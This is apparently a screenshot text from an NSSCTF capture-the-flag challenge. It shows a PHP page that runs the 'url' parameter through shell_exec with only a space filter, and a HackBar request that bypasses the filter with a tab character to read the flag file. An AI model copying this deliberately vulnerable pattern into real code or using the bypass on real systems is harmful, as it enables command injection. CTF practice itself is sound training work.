 <?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
$ip=$_GET['url'];
if(preg_match("/ /", $ip)){
die('nonono');
}
$a = shell_exec($ip);
echo $a;
}
?> NSSCTF{7396e9df-4242-4b5b-9534-febfa91536c7}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node5.anna.nssctf.cn:21451/rasalghul.php?url=cat%09%2fflllllaaaaaaggggggg
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All